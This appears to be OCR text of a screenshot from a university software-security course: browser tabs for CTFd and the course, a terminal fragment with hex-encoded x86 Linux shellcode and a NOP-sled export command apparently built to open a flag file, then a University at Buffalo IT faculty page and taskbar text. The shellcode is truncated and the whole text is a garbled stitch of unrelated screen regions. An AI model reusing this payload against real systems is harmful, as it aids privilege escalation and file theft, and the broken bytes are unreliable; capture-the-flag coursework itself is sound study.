 CTFd
UB CSE 410/518 Software Securi
libc-start.c - csu/libc-start.c - Gli
Faculty Technology Guide - UBIT
\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xbb\x31\xdb\xb3\x01\x31\xd2\xcd\x8 0\x31\xc0\xb0\x01\x31\xdb\xcd\x80' ")
export SCODE=$(python2 -c "print '\x90'* sled size + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0...
UB Links
UB Home Maps UB Directory
University at Buffalo
UB Information Technology
MyUB / HUB
UBmail
UB Learns
UBbox
HELP
Services
News and Alerts
IT Policies
About Us
SEARCH
INFORMATION FOR
UBIT
Faculty Technology Guide
Faculty Technology Guide
Explore the services UBIT provides to support faculty, including software to
install on your personal devices, instructions on working with the centrally
scheduled technology classrooms, Zoom and more. You may have additional
services and support available through your departmental IT.
New to UB? Set up your tech
Activate/Manage Your
UBITName
Brightspace Guides for
Instructors (UB Learns)
MyUB / HUB
Panopto classroom recording
Personal websites at UB
Phones (VoIP)
Phones (Jabber)
Safe Computing
Software (download, use,
request or purchase)
Technology classrooms
UB Clicks for Faculty
UBfs Myfiles Access Methods
UBIT Conference Rooms
UB VPN (connect off campus)
Video Security Camera Service
VPN (departmental)
Type here to search
box
EDIT
ENG
6:27 PM
10/16/2023